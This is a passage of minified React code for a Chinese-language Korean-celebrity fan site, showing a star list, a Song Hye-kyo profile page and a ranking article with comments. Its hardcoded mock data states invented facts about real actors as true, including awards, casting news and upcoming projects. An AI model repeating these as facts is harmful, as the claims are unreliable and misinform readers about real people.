hover:bg-gray-200"}`,children:l.jsx(hd,{className:"w-5 h-5"})})]})]})]})}),t==="grid"?l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8 mb-16",children:c.map(u=>l.jsxs(M,{to:`/star/${u.id}`,className:"group bg-white rounded-3xl shadow-xl hover:shadow-2xl transition-all duration-500 overflow-hidden transform hover:scale-105",children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:u.image,alt:u.name,className:"w-full h-72 object-cover group-hover:scale-110 transition-transform duration-700"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 via-transparent to-transparent"}),l.jsx("div",{className:"absolute top-4 left-4 bg-gradient-to-r from-pink-500 to-purple-600 text-white px-4 py-2 rounded-full text-sm font-medium",children:u.category}),l.jsxs("div",{className:"absolute top-4 right-4 bg-black/50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center",children:[l.jsx(B,{className:"w-4 h-4 mr-1 fill-current text-yellow-400"}),u.popularity]}),l.jsx("div",{className:"absolute bottom-4 left-4 right-4",children:l.jsx("div",{className:"bg-black/50 backdrop-blur-sm rounded-xl p-4",children:l.jsx("div",{className:"flex items-center justify-between text-white text-sm mb-2",children:l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("span",{className:"flex items-center",children:[l.jsx(se,{className:"w-4 h-4 mr-1"}),u.views]}),l.jsxs("span",{className:"flex items-center",children:[l.jsx(ie,{className:"w-4 h-4 mr-1"}),u.likes]})]})})})})]}),l.jsxs("div",{className:"p-6",children:[l.jsxs("div",{className:"flex items-center justify-between mb-3",children:[l.jsx("h3",{className:"text-xl font-bold text-gray-900",children:u.name}),l.jsxs("span",{className:"text-gray-500 text-sm",children:[u.age,"岁"]})]}),l.jsx("p",{className:"text-gray-600 mb-4 leading-relaxed",children:u.description}),l.jsx("div",{className:"flex flex-wrap gap-2 mb-4",children:u.tags.map((m,v)=>l.jsx("span",{className:"bg-gradient-to-r from-pink-100 to-purple-100 text-pink-600 px-3 py-1 rounded-full text-xs font-medium",children:m},v))}),l.jsx("div",{className:"bg-gradient-to-r from-purple-50 to-pink-50 rounded-xl p-3",children:l.jsxs("div",{className:"text-sm text-purple-600 font-medium flex items-center",children:[l.jsx(Qn,{className:"w-4 h-4 mr-1"}),u.recent]})})]})]},u.id))}):l.jsx("div",{className:"space-y-8 mb-16",children:c.map(u=>l.jsx(M,{to:`/star/${u.id}`,className:"group bg-white rounded-3xl shadow-xl hover:shadow-2xl transition-all duration-500 overflow-hidden",children:l.jsxs("div",{className:"flex flex-col md:flex-row",children:[l.jsxs("div",{className:"relative md:w-80 h-64 md:h-auto",children:[l.jsx("img",{src:u.image,alt:u.name,className:"w-full h-full object-cover group-hover:scale-105 transition-transform duration-500"}),l.jsx("div",{className:"absolute top-4 left-4 bg-gradient-to-r from-pink-500 to-purple-600 text-white px-4 py-2 rounded-full text-sm font-medium",children:u.category})]}),l.jsxs("div",{className:"flex-1 p-8",children:[l.jsx("div",{className:"flex items-start justify-between mb-4",children:l.jsxs("div",{children:[l.jsx("h3",{className:"text-3xl font-bold text-gray-900 mb-3",children:u.name}),l.jsxs("div",{className:"flex items-center space-x-6 text-gray-600 text-sm mb-4",children:[l.jsxs("span",{children:["年龄: ",u.age,"岁"]}),l.jsxs("span",{children:["出道: ",u.debut]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(B,{className:"w-4 h-4 mr-1 fill-current text-yellow-400"}),l.jsxs("span",{children:[u.popularity,"/100"]})]})]})]})}),l.jsx("p",{className:"text-gray-700 mb-6 text-lg leading-relaxed",children:u.description}),l.jsx("div",{className:"flex flex-wrap gap-3 mb-6",children:u.tags.map((m,v)=>l.jsx("span",{className:"bg-gradient-to-r from-pink-100 to-purple-100 text-pink-600 px-4 py-2 rounded-full text-sm font-medium",children:m},v))}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center space-x-6 text-gray-600",children:[l.jsxs("span",{className:"flex items-center",children:[l.jsx(se,{className:"w-5 h-5 mr-2"}),u.views]}),l.jsxs("span",{className:"flex items-center",children:[l.jsx(ie,{className:"w-5 h-5 mr-2"}),u.likes]})]}),l.jsx("div",{className:"bg-gradient-to-r from-purple-50 to-pink-50 rounded-xl px-4 py-2",children:l.jsxs("div",{className:"text-purple-600 font-medium flex items-center",children:[l.jsx(Qn,{className:"w-4 h-4 mr-1"}),u.recent]})})]})]})]})},u.id))}),l.jsx("div",{className:"flex justify-center mb-16",children:l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-2 flex items-center space-x-2",children:[l.jsx("button",{className:"px-6 py-3 text-gray-600 hover:text-pink-600 hover:bg-pink-50 rounded-xl transition-all duration-200 font-medium",children:"上一页"}),[1,2,3,4,5].map(u=>l.jsx("button",{className:`px-4 py-3 rounded-xl transition-all duration-200 font-medium ${u===1?"bg-gradient-to-r from-pink-500 to-purple-600 text-white shadow-lg":"text-gray-600 hover:bg-pink-50 hover:text-pink-600"}`,children:u},u)),l.jsx("button",{className:"px-6 py-3 text-gray-600 hover:text-pink-600 hover:bg-pink-50 rounded-xl transition-all duration-200 font-medium",children:"下一页"})]})})]})]})},Nh=()=>{Vl();const[e,t]=w.useState(!1),[n,r]=w.useState(!1),[s,i]=w.useState("profile"),a={id:1,name:"宋慧乔",englishName:"Song Hye-kyo",age:42,birthday:"1981年11月22日",birthplace:"韩国大邱",height:"161cm",weight:"45kg",bloodType:"A型",debut:"1996年",agency:"UAA",category:"女演员",popularity:95,image:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg",views:"2.1M",likes:"456K",followers:"12.3M",description:"宋慧乔是韩国顶级女演员，以其自然的演技和优雅的气质闻名。代表作品包括《太阳的后裔》《男朋友》《黑暗荣耀》等，是韩流文化的重要代表人物之一。",tags:["浪漫剧女王","实力派演员","国民女神","时尚icon"],socialMedia:{instagram:"5.2M",weibo:"3.8M",youtube:"1.2M"}},o=[{id:1,title:"黑暗荣耀",year:"2022-2023",type:"电视剧",role:"文东恩",rating:9.2,image:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg",description:"讲述遭受校园暴力的女性进行复仇的故事"},{id:2,title:"男朋友",year:"2018",type:"电视剧",role:"车秀贤",rating:8.5,image:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg",description:"政治家女儿与自由奔放的年轻男子的爱情故事"},{id:3,title:"太阳的后裔",year:"2016",type:"电视剧",role:"姜暮烟",rating:9,image:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg",description:"军人与医生的跨国恋情，引发亚洲韩流热潮"},{id:4,title:"那年冬天风在吹",year:"2013",type:"电视剧",role:"吴英",rating:8.3,image:"https://images.pexels.com/photos/1065084/pexels-photo-1065084.jpeg",description:"盲女与赌徒之间催人泪下的爱情故事"}],c=[{year:"2023",award:"KBS演技大赏 - 大赏",work:"黑暗荣耀"},{year:"2019",award:"tvN10 Awards - 最佳女演员",work:"男朋友"},{year:"2016",award:"KBS演技大赏 - 最佳女演员",work:"太阳的后裔"},{year:"2013",award:"SBS演技大赏 - 十大明星奖",work:"那年冬天风在吹"}],d=[{id:1,title:"宋慧乔确定出演新作《信号2》，时隔多年回归悬疑题材",date:"2025-01-15",source:"韩联社",image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg"},{id:2,title:"《黑暗荣耀》第二季收视率再创新高，宋慧乔演技获好评",date:"2025-01-12",source:"Soompi",image:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg"},{id:3,title:"宋慧乔亮相巴黎时装周，优雅造型引发关注",date:"2025-01-10",source:"Fashion News",image:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg"}],g=["https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg","https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg","https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg","https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg","https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg","https://images.pexels.com/photos/1065084/pexels-photo-1065084.jpeg"],u=[{id:"profile",name:"个人资料",icon:B},{id:"works",name:"作品集",icon:vn},{id:"awards",name:"获奖记录",icon:Sl},{id:"news",name:"最新动态",icon:Qn},{id:"photos",name:"写真集",icon:se}];return l.jsxs("div",{className:"pt-8 min-h-screen",children:[l.jsxs("section",{className:"relative h-96 mb-8 overflow-hidden",children:[l.jsx("div",{className:"absolute inset-0 bg-gradient-to-r from-pink-900/80 via-purple-900/80 to-blue-900/80"}),l.jsx("img",{src:a.image,alt:a.name,className:"w-full h-full object-cover"}),l.jsx("div",{className:"absolute inset-0 flex items-center",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 w-full",children:l.jsxs("div",{className:"flex flex-col md:flex-row items-center md:items-end space-y-6 md:space-y-0 md:space-x-8",children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:a.image,alt:a.name,className:"w-32 h-32 md:w-48 md:h-48 rounded-2xl shadow-2xl object-cover border-4 border-white"}),l.jsx("div",{className:"absolute -top-2 -right-2 bg-gradient-to-r from-pink-500 to-purple-600 text-white p-2 rounded-full",children:l.jsx(B,{className:"w-6 h-6 fill-current"})})]}),l.jsxs("div",{className:"text-white text-center md:text-left flex-1",children:[l.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-2",children:a.name}),l.jsx("p",{className:"text-xl text-white/90 mb-4",children:a.englishName}),l.jsxs("div",{className:"flex flex-wrap justify-center md:justify-start gap-4 mb-6",children:[l.jsx("div",{className:"bg-white/20 backdrop-blur-sm px-4 py-2 rounded-full",children:l.jsx("span",{className:"font-semibold",children:a.category})}),l.jsxs("div",{className:"bg-white/20 backdrop-blur-sm px-4 py-2 rounded-full flex items-center",children:[l.jsx(B,{className:"w-4 h-4 mr-1 fill-current"}),l.jsxs("span",{children:[a.popularity,"/100"]})]}),l.jsxs("div",{className:"bg-white/20 backdrop-blur-sm px-4 py-2 rounded-full flex items-center",children:[l.jsx(se,{className:"w-4 h-4 mr-1"}),l.jsx("span",{children:a.views})]})]}),l.jsxs("div",{className:"flex flex-wrap justify-center md:justify-start gap-3",children:[l.jsxs("button",{onClick:()=>t(!e),className:`flex items-center space-x-2 px-6 py-3 rounded-full font-medium transition-all duration-200 ${e?"bg-pink-500 text-white":"bg-white/20 backdrop-blur-sm text-white hover:bg-white/30"}`,children:[l.jsx(ie,{className:`w-5 h-5 ${e?"fill-current":""}`}),l.jsx("span",{children:e?"已关注":"关注"})]}),l.jsxs("button",{onClick:()=>r(!n),className:"flex items-center space-x-2 bg-white/20 backdrop-blur-sm text-white px-6 py-3 rounded-full font-medium hover:bg-white/30 transition-all duration-200",children:[l.jsx(Jf,{className:`w-5 h-5 ${n?"fill-current":""}`}),l.jsx("span",{children:"收藏"})]}),l.jsxs("button",{className:"flex items-center space-x-2 bg-white/20 backdrop-blur-sm text-white px-6 py-3 rounded-full font-medium hover:bg-white/30 transition-all duration-200",children:[l.jsx(Cl,{className:"w-5 h-5"}),l.jsx("span",{children:"分享"})]})]})]})]})})})]}),l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-4 mb-8",children:[l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-pink-600 mb-2",children:a.followers}),l.jsx("div",{className:"text-gray-600",children:"粉丝数量"})]}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-purple-600 mb-2",children:a.likes}),l.jsx("div",{className:"text-gray-600",children:"获赞数量"})]}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-blue-600 mb-2",children:o.length}),l.jsx("div",{className:"text-gray-600",children:"代表作品"})]}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 text-center",children:[l.jsx("div",{className:"text-3xl font-bold text-emerald-600 mb-2",children:c.length}),l.jsx("div",{className:"text-gray-600",children:"获奖次数"})]})]}),l.jsx("div",{className:"bg-white rounded-2xl shadow-lg mb-8 overflow-x-auto",children:l.jsx("div",{className:"flex",children:u.map(m=>{const v=m.icon;return l.jsxs("button",{onClick:()=>i(m.id),className:`flex items-center space-x-2 px-6 py-4 font-medium transition-colors duration-200 whitespace-nowrap ${s===m.id?"bg-gradient-to-r from-pink-500 to-purple-600 text-white":"text-gray-600 hover:text-pink-600"}`,children:[l.jsx(v,{className:"w-5 h-5"}),l.jsx("span",{children:m.name})]},m.id)})})}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 mb-16",children:[s==="profile"&&l.jsxs("div",{children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"个人资料"}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8",children:[l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"基本信息"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs("div",{className:"flex justify-between py-2 border-b border-gray-100",children:[l.jsx("span",{className:"text-gray-600",children:"中文名"}),l.jsx("span",{className:"font-medium",children:a.name})]}),l.jsxs("div",{className:"flex justify-between py-2 border-b border-gray-100",children:[l.jsx("span",{className:"text-gray-600",children:"英文名"}),l.jsx("span",{className:"font-medium",children:a.englishName})]}),l.jsxs("div",{className:"flex justify-between py-2 border-b border-gray-100",children:[l.jsx("span",{className:"text-gray-600",children:"年龄"}),l.jsxs("span",{className:"font-medium",children:[a.age,"岁"]})]}),l.jsxs("div",{className:"flex justify-between py-2 border-b border-gray-100",children:[l.jsx("span",{className:"text-gray-600",children:"生日"}),l.jsx("span",{className:"font-medium",children:a.birthday})]}),l.jsxs("div",{className:"flex justify-between py-2 border-b border-gray-100",children:[l.jsx("span",{className:"text-gray-600",children:"出生地"}),l.jsx("span",{className:"font-medium",children:a.birthplace})]}),l.jsxs("div",{className:"flex justify-between py-2 border-b border-gray-100",children:[l.jsx("span",{className:"text-gray-600",children:"身高"}),l.jsx("span",{className:"font-medium",children:a.height})]}),l.jsxs("div",{className:"flex justify-between py-2 border-b border-gray-100",children:[l.jsx("span",{className:"text-gray-600",children:"血型"}),l.jsx("span",{className:"font-medium",children:a.bloodType})]}),l.jsxs("div",{className:"flex justify-between py-2 border-b border-gray-100",children:[l.jsx("span",{className:"text-gray-600",children:"出道时间"}),l.jsx("span",{className:"font-medium",children:a.debut})]}),l.jsxs("div",{className:"flex justify-between py-2 border-b border-gray-100",children:[l.jsx("span",{className:"text-gray-600",children:"经纪公司"}),l.jsx("span",{className:"font-medium",children:a.agency})]})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"简介"}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-6",children:a.description}),l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"标签"}),l.jsx("div",{className:"flex flex-wrap gap-2 mb-6",children:a.tags.map((m,v)=>l.jsx("span",{className:"bg-pink-100 text-pink-600 px-3 py-1 rounded-full text-sm font-medium",children:m},v))}),l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"社交媒体"}),l.jsxs("div",{className:"space-y-2",children:[l.jsxs("div",{className:"flex justify-between py-2",children:[l.jsx("span",{className:"text-gray-600",children:"Instagram"}),l.jsxs("span",{className:"font-medium text-pink-600",children:[a.socialMedia.instagram," 关注者"]})]}),l.jsxs("div",{className:"flex justify-between py-2",children:[l.jsx("span",{className:"text-gray-600",children:"微博"}),l.jsxs("span",{className:"font-medium text-pink-600",children:[a.socialMedia.weibo," 粉丝"]})]}),l.jsxs("div",{className:"flex justify-between py-2",children:[l.jsx("span",{className:"text-gray-600",children:"YouTube"}),l.jsxs("span",{className:"font-medium text-pink-600",children:[a.socialMedia.youtube," 订阅者"]})]})]})]})]})]}),s==="works"&&l.jsxs("div",{children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"代表作品"}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:o.map(m=>l.jsx(M,{to:`/content/${m.id}`,className:"group bg-gray-50 rounded-xl overflow-hidden hover:shadow-lg transition-all duration-300",children:l.jsxs("div",{className:"flex",children:[l.jsx("img",{src:m.image,alt:m.title,className:"w-24 h-32 object-cover group-hover:scale-105 transition-transform duration-300"}),l.jsxs("div",{className:"flex-1 p-4",children:[l.jsxs("div",{className:"flex items-start justify-between mb-2",children:[l.jsx("h3",{className:"font-bold text-gray-900 group-hover:text-pink-600 transition-colors duration-200",children:m.title}),l.jsxs("div",{className:"flex items-center bg-yellow-100 text-yellow-600 px-2 py-1 rounded-full text-xs",children:[l.jsx(B,{className:"w-3 h-3 mr-1 fill-current"}),m.rating]})]}),l.jsxs("div",{className:"flex items-center space-x-2 text-sm text-gray-600 mb-2",children:[l.jsx("span",{children:m.year}),l.jsx("span",{children:"•"}),l.jsx("span",{children:m.type})]}),l.jsxs("p",{className:"text-sm text-gray-600 mb-2",children:["角色: ",m.role]}),l.jsx("p",{className:"text-sm text-gray-500",children:m.description})]})]})},m.id))})]}),s==="awards"&&l.jsxs("div",{children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"获奖记录"}),l.jsx("div",{className:"space-y-4",children:c.map((m,v)=>l.jsxs("div",{className:"flex items-center p-4 bg-gray-50 rounded-xl",children:[l.jsx("div",{className:"bg-gradient-to-r from-yellow-400 to-orange-500 p-3 rounded-full mr-4",children:l.jsx(Sl,{className:"w-6 h-6 text-white"})}),l.jsxs("div",{className:"flex-1",children:[l.jsx("h3",{className:"font-bold text-gray-900",children:m.award}),l.jsxs("div",{className:"flex items-center text-sm text-gray-600 mt-1",children:[l.jsx("span",{children:m.year}),l.jsx("span",{className:"mx-2",children:"•"}),l.jsx("span",{children:m.work})]})]})]},v))})]}),s==="news"&&l.jsxs("div",{children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"最新动态"}),l.jsx("div",{className:"space-y-6",children:d.map(m=>l.jsxs(M,{to:`/content/${m.id}`,className:"group flex flex-col md:flex-row bg-gray-50 rounded-xl overflow-hidden hover:shadow-lg transition-all duration-300",children:[l.jsx("img",{src:m.image,alt:m.title,className:"w-full md:w-48 h-32 object-cover group-hover:scale-105 transition-transform duration-300"}),l.jsxs("div",{className:"flex-1 p-6",children:[l.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-2 group-hover:text-pink-600 transition-colors duration-200",children:m.title}),l.jsxs("div",{className:"flex items-center text-sm text-gray-600",children:[l.jsx(gn,{className:"w-4 h-4 mr-1"}),l.jsx("span",{children:m.date}),l.jsx("span",{className:"mx-2",children:"•"}),l.jsx("span",{children:m.source})]})]})]},m.id))})]}),s==="photos"&&l.jsxs("div",{children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"高清写真"}),l.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 gap-4",children:g.map((m,v)=>l.jsxs(M,{to:`/player/${a.id}?photo=${v}`,className:"group relative aspect-square overflow-hidden rounded-xl",children:[l.jsx("img",{src:m,alt:`${a.name} 写真 ${v+1}`,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300"}),l.jsx("div",{className:"absolute inset-0 bg-black/0 group-hover:bg-black/20 flex items-center justify-center transition-all duration-300",children:l.jsx(vn,{className:"w-8 h-8 text-white opacity-0 group-hover:opacity-100 transition-opacity duration-300"})})]},v))})]})]})]})]})},kh=()=>{Vl();const e={id:1,title:"2025年最受期待的韩剧女主角排行榜：宋慧乔重回巅峰",type:"专题文章",author:{name:"韩娱观察员",avatar:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg",verified:!0},publishDate:"2025-01-15",updateDate:"2025-01-15",views:"156K",likes:"2.3K",comments:"890",shares:"456",tags:["韩剧","女演员","2025预测","宋慧乔","排行榜"],coverImage:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg",excerpt:"随着2025年韩剧市场的持续升温，多位实力派女演员即将回归荧屏，其中宋慧乔凭借《黑暗荣耀》的成功再次证明了自己的实力...",content:`
      <h2>引言</h2>
      <p>2025年对于韩国电视剧市场来说注定是不平凡的一年。随着全球观众对韩流内容需求的持续增长，众多实力派女演员纷纷确定回归，为观众带来更多精彩作品。本文将为大家盘点2025年最值得期待的韩剧女主角，看看谁能在激烈的竞争中脱颖而出。</p>

      <h2>第一名：宋慧乔 - 复仇女神的华丽转身</h2>
      <p>凭借Netflix剧集《黑暗荣耀》的巨大成功，宋慧乔成功完成了演艺生涯的重要转型。从浪漫剧女王到复仇女神，她的演技层次得到了全面提升。2025年，宋慧乔确定出演悬疑新作《信号2》，这部作品被誉为是她演艺生涯的又一重大挑战。</p>

      <blockquote>
        "宋慧乔的演技已经超越了年龄的界限，她用实力证明了什么叫做'演员的黄金时代'。" - 韩国影评人协会
      </blockquote>

      <h2>第二名：全智贤 - 国际化演员的回归</h2>
      <p>作为韩国最具国际知名度的女演员之一，全智贤在2025年将有两部重磅作品与观众见面。除了与好莱坞合作的动作大片外，她还将回归韩剧市场，出演科幻题材作品《时空守护者》。</p>

      <h2>第三名：朴信惠 - 医疗剧女王的新挑战</h2>
      <p>朴信惠凭借《医师耀汉》系列奠定了自己在医疗剧领域的地位。2025年，她将挑战全新题材，出演犯罪悬疑剧《证据》，这部作品预计将成为年度热门剧集之一。</p>

      <h2>新生代演员的崛起</h2>
      <p>除了资深演员的回归，2025年也是新生代女演员大放异彩的一年。包括金多美、朴恩斌、金高银等年轻演员都有重要作品即将播出，她们的表现同样值得期待。</p>

      <h2>市场趋势分析</h2>
      <p>从2025年的韩剧市场布局来看，女性向题材的作品明显增多，这反映了制作方对女性观众群体的重视。同时，跨国合作项目的增加也为韩国女演员提供了更广阔的表演舞台。</p>

      <h2>结语</h2>
      <p>2025年的韩剧市场群星璀璨，各路女演员都将展现自己的独特魅力。无论是资深演员的华丽转型，还是新生代的突破创新，都让我们对这一年的韩剧作品充满期待。让我们一起期待这些优秀女演员为我们带来更多精彩的演出吧！</p>
    `},t=[{id:2,title:"BLACKPINK成员最新时尚写真大片欣赏",type:"写真集",image:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg",views:"298K",date:"2025-01-14"},{id:3,title:"韩国新生代女演员崛起趋势分析",type:"专题报道",image:"https://images.pexels.com/photos/1065084/pexels-photo-1065084.jpeg",views:"89K",date:"2025-01-13"},{id:4,title:"2024年韩剧收视率TOP10排行榜",type:"数据分析",image:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg",views:"234K",date:"2025-01-12"}],n=[{id:1,user:{name:"韩剧迷小王",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg"},content:"宋慧乔真的是演技炸裂！《黑暗荣耀》看得我直接路转粉，期待她的新作品！",time:"2小时前",likes:45},{id:2,user:{name:"影视评论家",avatar:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg"},content:"这个排行很客观，全智贤的国际影响力确实不容小觑，朴信惠的医疗剧也很期待。",time:"5小时前",likes:23},{id:3,user:{name:"韩流爱好者",avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg"},content:"希望能看到更多新生代演员的精彩表现，韩剧真的是越来越好看了！",time:"1天前",likes:67}];return l.jsx("div",{className:"pt-8 min-h-screen bg-gray-50",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center space-x-2 text-sm text-gray-600 mb-6",children:[l.jsx(M,{to:"/",className:"hover:text-pink-600 transition-colors duration-200",children:"首页"}),l.jsx("span",{children:"›"}),l.jsx(M,{to:"/content",className:"hover:text-pink-600 transition-colors duration-200",children:"内容中心"}),l.jsx("span",{children:"›"}),l.jsx("span",{className:"text-gray-900",children:"专题文章"})]}),l.jsxs(M,{to:"/content",className:"inline-flex items-center space-x-2 text-gray-600 hover:text-pink-600 transition-colors duration-200 mb-6",children:[l.jsx(kn,{className:"w-4 h-4"}),l.jsx("span",{children:"返回内容列表"})]}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg overflow-hidden mb-8",children:[l.jsxs("div",{className:"relative h-64 md:h-80",children:[l.jsx("img",{src:e.coverImage,alt:e.title,className:"w-full h-full object-cover"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 via-transparent to-transparent"}),l.jsxs("div",{className:"absolute bottom-6 left-6 right-6",children:[l.jsx("div",{className:"bg-pink-500 text-white px-3 py-1 rounded-full text-sm font-medium inline-block mb-3",children:e.type}),l.jsx("h1",{className:"text-2xl md:text-4xl font-bold text-white mb-4 leading-tight",children:e.title})]})]}),l.jsxs("div",{className:"p-6 md:p-8",children:[l.jsxs("div",{className:"flex flex-col md:flex-row md:items-center md:justify-between mb-6 pb-6 border-b border-gray-200",children:[l.jsxs("div",{className:"flex items-center space-x-4 mb-4 md:mb-0",children:[l.jsx("img",{src:e.author.avatar,alt:e.author.name,className:"w-12 h-12 rounded-full object-cover"}),l.jsxs("div",{children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("h3",{className:"font-semibold text-gray-900",children:e.author.name}),l.jsx("div",{className:"bg-blue-500 text-white p-1 rounded-full",children:l.jsx(Hl,{className:"w-3 h-3"})})]}),l.jsx("div",{className:"flex items-center space-x-4 text-sm text-gray-600 mt-1",children:l.jsxs("span",{className:"flex items-center",children:[l.jsx(gn,{className:"w-4 h-4 mr-1"}),e.publishDate]})})]})]}),l.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-600",children:[l.jsxs("span",{className:"flex items-center",children:[l.jsx(se,{className:"w-4 h-4 mr-1"}),e.views]}),l.jsxs("span",{className:"flex items-center",children:[l.jsx(ie,{className:"w-4 h-4 mr-1"}),e.likes]}),l.jsxs("span",{className:"flex items-center",children:[l.jsx(sh,{className:"w-4 h-4 mr-1"}),e.comments]}),l.jsxs("span",{className:"flex items-center",children:[l.jsx(Cl,{className:"w-4 h-4 mr-1"}),e.shares]})]})]}),l.jsx("div",{className:"flex flex-wrap gap-2 mb-6",children:e.tags.map((r,s)=>l.jsxs(M,{to:`/search?tag=${r}`,className:"bg-pink-100 text-pink-600 px-3 py-1 rounded-full text-sm font-medium hover:bg-pink-200 transition-colors duration-200",children:["#",r]},s))}),l.jsx("div",{className:"bg-gray-50 border-l-4 border-pink-500 p-4 mb-8",children:l.jsx("p",{className:"text-gray-700 italic",children:e.excerpt})}),l.jsxs("div",{className:"flex items-center justify-center space-x-4 mb-8",children:[l.jsxs("button",{className:"flex items-center space-x-2 bg-gradient-to-r from-pink-500 to-purple-600 text-white px-6 py-3 rounded-full font-medium hover:shadow-lg transition-all duration-200",children:[l.jsx(ie,{className:"w-5 h-5"}),l.jsx("span",{children:"点赞"})]}),l.jsxs("button",{className:"flex items-center space-x-2 bg-white border-2 border-pink-500 text-pink-600 px-6 py-3 rounded-full font-medium hover:bg-pink-50 transition-all duration-200",children:[l.jsx(Cl,{className:"w-5 h-5"}),l.jsx("span",{children:"分享"})]}),l.jsxs("button",{className:"flex items-center space-x-2 bg-white border-2 border-gray-300 text-gray-600 px-6 py-3 rounded-full font-medium hover:bg-gray-50 transition-all duration-200",children:[l.jsx(B,{className:"w-5 h-5"}),l.jsx("span",{children:"收藏"})]})]})]})]}),l.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 md:p-8 mb-8",children:l.jsx("div",{className:"prose prose-lg max-w-none prose-headings:text-gray-900 prose-headings:font-bold prose-p:text-gray-700 prose-p:leading-relaxed prose-blockquote:border-l-pink-500 prose-blockquote:bg-pink-50 prose-blockquote:p-4 prose-blockquote:italic",dangerouslySetInnerHTML:{__html:e.content}})}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 md:p-8 mb-8",children:[l.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:["评论 (",e.comments,")"]}),l.jsxs("div",{className:"mb-8",children:[l.jsx("textarea",{placeholder:"写下你的想法...",className:"w-full p-4 border-2 border-gray-200 rounded-xl focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent resize-none",rows:4}),l.jsx("div",{className:"flex justify-end mt-4",children:l.jsx("button",{className:"bg-gradient-to-r from-pink-500 to-purple-600 text-white px-6 py-2 rounded-full font-medium hover:shadow-lg transition-all duration-200",children:"发表评论"})})]}),l.jsx("div",{className:"space-y-6",children:n.map(r=>l.jsxs("div",{className:"flex space-x-4",children:[l.jsx("img",{src:r.user.avatar,alt:r.user.name,className:"w-10 h-10 rounded-full object-cover flex-shrink-0"}),l.jsxs("div",{className:"flex-1",children:[l.jsxs("div",{className:"bg-gray-50 rounded-lg p-4",children:[l.jsxs("div",{className:"flex items-center justify-between mb-2",children:[l.jsx("h4",{className:"font-semibold text-gray-900",children:r.user.name}),l.jsx("span",{className:"text-sm text-gray-500",children:r.time})]}),l.jsx("p",{className:"text-gray-700",children:r.content})]}),l.jsxs("div",{className:"flex items-center space-x-4 mt-2",children:[l.jsxs("button",{className:"flex items-center space-x-1 text-gray-600 hover:text-pink-600 transition-colors duration-200",children:[l.jsx(ie,{className:"w-4 h-4"}),l.jsx("span",{children:r.likes})]}),l.jsx("button",{className:"text-gray-600 hover:text-pink-600 transition-colors duration-200",children:"回复"})]})]})]},r.id))}),l.jsx("div",{className:"text-center mt-8",children:l.jsx("button",{className:"text-pink-600 hover:text-pink-700 font-medium",children:"查看更多评论 